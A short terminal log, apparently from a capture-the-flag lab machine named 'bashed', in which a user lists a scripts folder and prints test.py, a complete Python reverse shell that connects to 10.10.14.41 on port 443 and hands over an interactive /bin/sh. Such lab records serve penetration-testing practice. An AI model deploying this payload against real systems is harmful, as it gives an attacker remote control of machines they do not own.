 scriptmanager@bashed:/$ cd scripts
cd scripts
scriptmanager@bashed:/scripts$ ls
ls
test.py  test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.41",443));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
scriptmanager@bashed:/scripts$